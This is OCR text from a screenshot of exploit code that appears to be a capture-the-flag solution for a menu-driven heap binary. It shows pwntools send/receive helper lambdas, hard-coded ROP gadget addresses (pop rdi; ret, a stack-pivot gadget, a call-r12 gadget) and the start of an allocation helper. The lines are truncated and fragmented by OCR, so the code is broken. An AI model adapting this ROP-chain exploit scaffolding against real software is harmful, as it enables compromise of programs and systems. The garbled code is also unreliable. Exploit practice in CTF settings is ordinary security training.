
17
18
se      = 
lambda
 data               :p.send(d
19
sa      = 
lambda
 delim,data         :p.sendaf
20
sl      = 
lambda
 data               :p.sendli
21
sla     = 
lambda
 delim,data         :p.sendli
22
sea     = 
lambda
 delim,data         :p.sendaf
23
rc      = 
lambda
 numb=
4096
          :p.recv(n
24
ru      = 
lambda
 delims, drop=
True
  :p.recvun
25
uu32    = 
lambda
 data               :u32(data
26
uu64    = 
lambda
 data               :u64(data
27
info_addr = 
lambda
 tag, addr        :p.info(t
28
29
pop_rdi_ret = 
0x400c33
#: pop rdi ; ret
30
pop_rsp_r13_r14_r15_ret = 
0x400c2d
31
pop_rsi_r15 = 
0x400c31
#: pop rsi ; pop r15 ;
32
add_ebx_esi = 
0x4007d9
#: add ebx, esi ; ret
33
pop_rbx_x = 
0x400c2a
# : pop rbx ; pop rbp ; 
34
mov_call_r12_rbx = 
0x400c10
# : mov rdx, r13;
35
36
37
def
new
(size)
:
38
    sla(
">> "
, 
"1"
)
39
    sla(
"size?"
, str(size))